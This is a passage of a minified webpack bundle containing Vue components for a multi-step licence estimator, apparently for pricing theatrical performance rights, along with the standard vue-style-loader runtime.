"),e("th",{attrs:{align:"center"}},[this._v("Quantity")])])}]}},lOhS:function(t,e){t.exports={render:function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",{staticClass:"estimator-container-wrapper"},[s("div",{ref:"printContent",staticClass:"estimator"},[s("div",{staticClass:"estimator__progress"},[s("ul",{staticClass:"estimator__step-list",class:{complete:t.allComplete}},t._l(t.listOfSteps,function(e){return s("li",{key:e.id,staticClass:"step-item",class:[{active:t.activeStep.id===e.id,complete:t.completedSteps[e.id]}]},[s("span",{staticClass:"type-h6 type-inline color-silver margin-right-s",class:[{"color-primary":t.activeStep.id===e.id,"color-white":t.completedSteps[e.id]}],domProps:{textContent:t._s("Step "+e.id)}}),t._v(" "),t.completedSteps[e.id]?s("a",{staticClass:"type-small type-bold",class:{"type-link":!t.allComplete,"color-white":t.allComplete},attrs:{href:"#"},domProps:{textContent:t._s(e.title)},on:{click:function(s){return t.goToStep(e)}}}):s("span",{staticClass:"type-small type-bold",domProps:{textContent:t._s(e.stepLabel)}}),t._v(" "),t.activeStep.id===e.id?s("p",{staticClass:"type-small",domProps:{textContent:t._s(e.description)}}):t._e(),t._v(" "),t.completedSteps[e.id]?s("div",{staticClass:"estimator__step-list-complete"},[1===e.id?s("p",{staticClass:"type-small",domProps:{textContent:t._s(Object.values(e.questions)[0].choice)}}):t._e(),t._v(" "),2===e.id?s("p",{staticClass:"type-small"},[t._v(t._s(t.currency)+t._s(e.prices.lowest)+" - "+t._s(t.currency)+t._s(e.prices.highest))]):t._e(),t._v(" "),3===e.id?s("p",{staticClass:"type-small",domProps:{textContent:t._s(e.maxCapacity+" "+t.capacityWord)}}):t._e(),t._v(" "),4===e.id?s("p",{staticClass:"type-small",domProps:{textContent:t._s(e.performances+" "+(1===e.performances?"Performance":"Performances"))}}):t._e(),t._v(" "),5===e.id?s("p",{staticClass:"type-small",domProps:{textContent:t._s(t.packageStepText)}}):t._e()]):t._e()])}),0)]),t._v(" "),s("div",{staticClass:"estimator__form-container"},[t.apiIsUnavailable?t._t("unavailable"):t._e(),t._v(" "),null===t.activeStep.id?t._t("start",null,{start:t.nextStep}):s("div",{staticClass:"form-wrapper align-center fadeIn block-centered"},[t.finalStep?t._e():s("p",{staticClass:"type-h6 color-primary add-bottom-margin",domProps:{textContent:t._s("Step "+t.activeStep.id+" of "+t.steps.length)}}),t._v(" "),t.finalStep?s("h2",{staticClass:"type-h6 add-bottom-margin",domProps:{textContent:t._s(t.activeStep.title)}}):s("h2",{staticClass:"type-large-headline",domProps:{textContent:t._s(t.activeStep.question)}}),t._v(" "),s("div",{staticClass:"form-group add-large-top-margin"},[t.activeStep.id===t.steps[0].id?s("LicenceEstimatorOrganization",{attrs:{step:t.steps[0]},on:{formValid:t.enableNextButton,formInvalid:t.disableNextButton}}):t._e(),t._v(" "),t.activeStep.id===t.steps[1].id?s("LicenceEstimatorTicketPrice",{attrs:{step:t.steps[1],currency:t.currency},on:{formValid:t.enableNextButton,formInvalid:t.disableNextButton}}):t._e(),t._v(" "),t.activeStep.id===t.steps[2].id?s("LicenceEstimatorSeats",{attrs:{step:t.steps[2]},on:{formValid:t.enableNextButton,formInvalid:t.disableNextButton}}):t._e(),t._v(" "),t.activeStep.id===t.steps[3].id?s("LicenceEstimatorPerformances",{attrs:{step:t.steps[3]},on:{formValid:t.enableNextButton,formInvalid:t.disableNextButton}}):t._e(),t._v(" "),t.activeStep.id===t.steps[4].id?s("LicenceEstimatorMaterials",{attrs:{step:t.steps[4],"product-info":t.productInfo},on:{formValid:t.enableNextButton,formInvalid:t.disableNextButton}}):t._e(),t._v(" "),t.activeStep.id===t.steps[5].id?s("LicenceEstimatorResults",{attrs:{step:t.steps[5],"calculator-options":t.calculatorOptions,steps:t.steps,"product-info":t.productInfo,"title-id":t.productId,"capacity-word":t.capacityWord,currency:t.currency,"currency-word":t.currencyWord,"shop-domain":t.shopDomain,"licence-url":t.licenceUrl},on:{print:t.printResult,formValid:t.enableNextButton,formInvalid:t.disableNextButton}}):t._e()],1),t._v(" "),t.finalStep?s("div",{staticClass:"form-group button-group"},[s("button",{staticClass:"type-link type-small",on:{click:t.previousStep}},[t._v("Go Back")])]):s("div",{staticClass:"form-group button-group"},[s("button",{staticClass:"btn btn--small btn--secondary",attrs:{tabindex:"-1"},on:{click:t.previousStep}},[t._v("Go Back")]),t._v(" "),s("button",{ref:"nextButton",staticClass:"btn btn--small",class:{"btn--disabled":t.disableNext},attrs:{disabled:t.disableNext},on:{click:t.nextStep}},[t._v("Continue")])])])],2)])])},staticRenderFns:[]}},lnNI:function(t,e,s){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=s("Dd8w"),r=s.n(i),a=s("M4fF"),n=a.debounce,o=a.filter;e.default={name:"LicenceEstimatorMaterials",props:{step:{required:!0,type:Object},productInfo:{required:!0,type:Object}},data:function(){var t=this;return{choices:Object.keys(r()({},this.step.packages)).reduce(function(e,s){return e[s]=o(t.productInfo.ProductVariantModels,t.step.productVariantModelsFilter[s]),e},{}),selectedMaterials:r()({},this.step.selectedMaterials)}},mounted:function(){var t=this;this.step.selectedMaterials.scripts=null===this.step.selectedMaterials.scripts?{}:this.step.selectedMaterials.scripts,this.selectedMaterials.scripts=this.choices.scripts.reduce(function(e,s){return e[s.Name]=t.step.selectedMaterials.scripts[s.Name]||{id:s.Id,quantity:0},e},{}),this.selectedMaterials.playsWithMusic=this.requiresMusicFee?this.choices.playsWithMusic[0].Id:null,this.step.selectedMaterials=this.selectedMaterials,(Object.values(this.step.selectedMaterials.scripts).map(function(t){return t.quantity}).reduce(function(t,e){return t+e},0)>0||null!==this.step.selectedMaterials.arrangements||null!==this.selectedMaterials.playsWithMusic)&&this.handleFormChanges(),this.$nextTick(function(){return window.reinitTooltips()})},methods:{decreaseQuantity:function(t,e){this.selectedMaterials[t][e].quantity>0&&this.selectedMaterials[t][e].quantity--,this.handleFormChanges()},increaseQuantity:function(t,e){this.selectedMaterials[t][e].quantity++,this.handleFormChanges()},handleFormChanges:function(){var t=this;n(function(){t.$validator.validateAll().then(function(e){if(e&&t.minScriptCountReached&&(t.choices.playsWithMusic.length>0===t.requiresMusicFee||!t.requiresMusicFee))return t.step.selectedMaterials=t.selectedMaterials,t.$emit("formValid");t.$emit("formInvalid")}).catch(function(){return t.$emit("formInvalid")})},200)()}},computed:{requiresMusicFee:function(){var t=this.choices.playsWithMusic.find(function(t){return t.IsMusicFeeMandatory});return Boolean(t)},minScriptCountReached:function(){if(0==this.choices.scripts.length)return!0;var t=Object.values(this.step.selectedMaterials.scripts).map(function(t){return t.quantity}).reduce(function(t,e){return t+e},0);return!1===Boolean(this.productInfo.MinRequiredScriptCount)||this.productInfo.MinRequiredScriptCount-t<1},remainingScriptCount:function(){var t=Object.values(this.step.selectedMaterials.scripts).map(function(t){return t.quantity}).reduce(function(t,e){return t+e},0),e=this.productInfo.MinRequiredScriptCount-t;return"Select at least "+e+" more script"+(1===e?"":"s")+" to continue"}}}},rjj0:function(t,e,s){var i="undefined"!=typeof document;if("undefined"!=typeof DEBUG&&DEBUG&&!i)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var r=s("tTVk"),a={},n=i&&(document.head||document.getElementsByTagName("head")[0]),o=null,l=0,c=!1,p=function(){},u=null,d="data-vue-ssr-id",m="undefined"!=typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());function f(t){for(var e=0;e<t.length;e++){var s=t[e],i=a[s.id];if(i){i.refs++;for(var r=0;r<i.parts.length;r++)i.parts[r](s.parts[r]);for(;r<s.parts.length;r++)i.parts.push(v(s.parts[r]));i.parts.length>s.parts.length&&(i.parts.length=s.parts.length)}else{var n=[];for(r=0;r<s.parts.length;r++)n.push(v(s.parts[r]));a[s.id]={id:s.id,refs:1,parts:n}}}}function h(){var t=document.createElement("style");return t.type="text/css",n.appendChild(t),t}function v(t){var e,s,i=document.querySelector("style["+d+'~="'+t.id+'"]');if(i){if(c)return p;i.parentNode.removeChild(i)}if(m){var r=l++;i=o||(o=h()),e=C.bind(null,i,r,!1),s=C.bind(null,i,r,!0)}else i=h(),e=function(t,e){var s=e.css,i=e.media,r=e.sourceMap;i&&t.setAttribute("media",i);u.ssrId&&t.setAttribute(d,e.id);r&&(s+="\n/*# sourceURL="+r.sources[0]+" */",s+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(r))))+" */");if(t.styleSheet)t.styleSheet.cssText=s;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(s))}}.bind(null,i),s=function(){i.parentNode.removeChild(i)};return e(t),function(i){if(i){if(i.css===t.css&&i.media===t.media&&i.sourceMap===t.sourceMap)return;e(t=i)}else s()}}t.exports=function(t,e,s,i){c=s,u=i||{};var n=r(t,e);return f(n),function(e){for(var s=[],i=0;i<n.length;i++){var o=n[i];(l=a[o.id]).refs--,s.push(l)}e?f(n=r(t,e)):n=[];for(i=0;i<s.length;i++){var l;if(0===(l=s[i]).refs){for(var c=0;c<l.parts.length;c++)l.parts[c]();delete a[l.id]}}}};var _,g=(_=[],function(t,e){return _[t]=e,_.filter(Boolean).join("\n")});function C(t,e,s,i){var r=s?"":i.css;if(t.styleSheet)t.styleSheet.cssText=g(e,r);else{var a=document.createTextNode(r),n=t.childNodes;n[e]&&t.removeChild(n[e]),n.length?t.insertBefore(a,n[e]):t.appendChild(a)}}},tTVk:function(t,e){t.exports=function(t,e){for(var s=[],i={},r=0;r<e.length;r++){var a=e[r],n=a[0],o={id:t+":"+r,css:a[1],media:a[2],sourceMap:a[3]};i[n]?i[n].parts.push(o):s.push(i[n]={id:n,parts:[o]})}return s}},xuBO:function(t,e,s){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=s("Dd8w"),r=s.n(i),a=s("d7EF"),n=s.n(a),o=s("FZdu"),l=s("YxQm"),c=s.n(l),p=s("/0x5"),u=s.n(p),d=s("L6ix"),m=s.n(d),f=s("N/5X"),h=s.n(f),v=s("YwVW"),_=s.n(v),g=s("dx5O"),C=s.n(g),y=s("M4fF"),b=y.entries,x=y.flatten,M=y.filter,I=y.reject;e.default={name:"LicenceEstimator",components:{LicenceEstimatorOrganization:c.a,LicenceEstimatorTicketPrice:u.a,LicenceEstimatorSeats:m.a,LicenceEstimatorPerformances:h.a,LicenceEstimatorMaterials:_.a,LicenceEstimatorResults:C.a},props:{steps:{required:!0,type:Array},calculatorOptions:{required:!0,type:Object},capacityWord:{required:!0,type:String},currency:{required:!0,type:String},currencyWord:{required:!0,type:String},productId:{required:!0,type:String},shopDomain:{required:!0,type:String},licenceUrl:{required:!0,type:String}},data:function(){return{disableNext:!1,apiIsUnavailable:!1,activeStepIndex:-1,productInfo:{},completedSteps:this.steps.reduce(function(t,e){return t[e.id]=!1,t},{0:!1})}},computed:{listOfSteps:function(){var t=this;return I(this.steps.slice(0,-1),function(e){return t.skipMaterialsPage&&5===e.id})},activeStep:function(){return this.steps[this.activeStepIndex]||{id:null}},allComplete:function(){return this.steps.length===b(this.completedSteps).filter(function(t){var e=n()(t,2);e[0];return e[1]}).length},packageStepText:function(){if(4===this.activeStepIndex&&t)return null;var t=this.steps[4]?this.steps[4].selectedMaterials:null;if(!t)return null;var e=this.productInfo.ProductVariantModels.find(function(e){return e.Id===t.arrangements}),s=Object.values(t.scripts).filter(function(t){return t.quantity>0}).map(function(t){return t.id}),i=this.productInfo.ProductVariantModels.filter(function(t){var e=t.Id;return s.includes(e)}).map(function(t){return t.Name}).join(", ");return[e?"Arrangement: "+e.Name:"",e&&i?", ":"",i?"Scripts: "+i:""].join("")},skipMaterialsPage:function(){var t=this,e=Object.keys(r()({},this.steps[4].packages)).reduce(function(e,s){return e[s]=M(t.productInfo.ProductVariantModels,t.steps[4].productVariantModelsFilter[s]),e},{});return x(Object.values(e)).length<1},finalStep:function(){return"Availability"===this.activeStep.title}},mounted:function(){this.getProductInfo()},methods:{getProductInfo:function(){var t=this;o.a.get("/api/v1/products/"+this.productId+"?includeAuthorTitles=false").then(function(e){var s=e.data;t.productInfo=s}).catch(function(){t.activeStep="",t.apiIsUnavailable=!0})},enableNextButton:function(){this.disableNext=!1},disableNextButton:function(){this.disableNext=!0},goToStep:function(t){var e=t.id,s=parseInt(e,10);this.activeStepIndex=s-1},nextStep:function(){var t=this.skipMaterialsPage&&this.activeStepIndex+1===4?this.activeStepIndex+2:this.activeStepIndex+1;t>this.steps.length||(this.activeStepIndex=t,this.completedSteps[this.activeStepIndex]=!0,this.disableNextButton())},previousStep:function(){var t=this.skipMaterialsPage&&this.activeStepIndex-1==4?this.activeStepIndex-2:this.activeStepIndex-1;t<-1?this.activeStep={id:null}:this.activeStepIndex=t},printResult:function(){var t,e=this.$refs.printContent.cloneNode(!0),s="",i=document.getElementById("print-content");document.body.contains(i)?((s=i).innerHTML="",s.appendChild(e)):((s=document.createElement("div")).id="print-content",s.appendChild(e),document.body.appendChild(s)),window.onbeforeprint=void(window.onafterprint=""),window.print(),window.onafterprint=(t=document.getElementById("print-content"),void document.body.removeChild(t))}}}},zKlH:function(t,e){t.exports={render:function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("form",{on:{input:t.handleFormChanges}},[s("div",{staticClass:"form-group type-align-center add-large-top-margin"},[s("label",{staticClass:"type-label",attrs:{for:"lowestPrice"}},[s("span",{domProps:{textContent:t._s(t.step.formLabelLowest)}}),t._v(" ("),s("span",{domProps:{textContent:t._s(t.currency)}}),t._v(")")]),t._v(" "),s("div",{staticClass:"form-control form-control--currency display-inline-block"},[s("input",{directives:[{name:"model",rawName:"v-model",value:t.step.prices.lowest,expression:"step.prices.lowest"},{name:"validate",rawName:"v-validate",value:"required|decimal:2",expression:"'required|decimal:2'"}],ref:"lowest",attrs:{type:"text",name:"lowest price",id:"lowestPrice",placeholder:t.step.formLabelLowest},domProps:{value:t.step.prices.lowest},on:{input:function(e){e.target.composing||t.$set(t.step.prices,"lowest",e.target.value)}}})])]),t._v(" "),s("div",{staticClass:"form-group type-align-center"},[s("label",{staticClass:"type-label",attrs:{for:"highestPrice"}},[s("span",{domProps:{textContent:t._s(t.step.formLabelHighest)}}),t._v(" ("),s("span",{domProps:{textContent:t._s(t.currency)}}),t._v(")")]),t._v(" "),s("div",{staticClass:"form-control form-control--currency display-inline-block"},[s("input",{directives:[{name:"model",rawName:"v-model",value:t.step.prices.highest,expression:"step.prices.highest"},{name:"validate",rawName:"v-validate",value:"required|decimal:2|min_value:"+t.step.prices.lowest,expression:"`required|decimal:2|min_value:${step.prices.lowest}`"}],attrs:{type:"text",name:"highest price",id:"highestPrice",placeholder:t.step.formLabelHighest},domProps:{value:t.step.prices.highest},on:{input:function(e){e.target.composing||t.$set(t.step.prices,"highest",e.target.value)}}})])]),t._v(" "),s("p",[t._v(" "),t.errors.has("highest price")||t.errors.has("lowest price")?s("span",{staticClass:"type-small error-message display-inline-block",domProps:{textContent:t._s(t.errors.items[0].msg)}}):t._e()])])},staticRenderFns:[]}}});
//# sourceMappingURL=0.js.map